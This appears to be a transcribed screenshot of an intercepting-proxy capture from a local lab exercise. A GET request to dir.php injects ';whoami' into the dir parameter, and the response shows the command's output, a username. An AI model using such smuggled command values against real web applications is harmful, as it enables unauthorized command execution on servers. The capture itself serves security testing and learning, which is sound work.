 Request
Pretty Raw Hex \n
1 GET /dir.php?dir=/invalid/;whoami&nonce=935173&mac=0 HTTP/1.1
2 Host: 127.0.0.1:8000
3 Cookie: PHPSESSID=500i4hrs28t11lok1bepn6s1a0
4
5
Response
Pretty Raw Hex Render \n
25 <h2>
Welcome vautia<h2>
26 <div>
27 vautia<br />
28
29 </div>